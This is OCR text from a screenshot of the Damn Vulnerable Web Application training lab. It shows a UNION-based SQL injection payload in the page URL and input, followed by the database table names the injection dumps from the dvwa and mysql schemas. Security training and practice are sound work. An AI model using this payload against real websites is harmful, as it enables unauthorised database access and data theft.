 Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+table_name%2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT table_name,table_schema FROM information_schema.tables WHERE table_type = '
First name: guestbook
Surname: dvwa
ID: ' UNION SELECT table_name,table_schema FROM information_schema.tables WHERE table_type = '
First name: users
Surname: dvwa
ID: ' UNION SELECT table_name,table_schema FROM information_schema.tables WHERE table_type = '
First name: columns_priv
Surname: mysql
ID: ' UNION SELECT table_name,table_schema FROM information_schema.tables WHERE table_type = '
First name: db
Surname: mysql
ID: ' UNION SELECT table_name,table_schema FROM information_schema.tables WHERE table_type = '
First name: func
Surname: mysql
ID: ' UNION SELECT table_name,table_schema FROM information_schema.tables WHERE table_type = '
First name: help_category
Surname: mysql
ID: ' UNION SELECT table_name,table_schema FROM information_schema.tables WHERE table_type = '
First name: help_keyword
Surname: mysql
ID: ' UNION SELECT table_name,table_schema FROM information_schema.tables WHERE table_type = '
First name: help_relation
Surname: mysql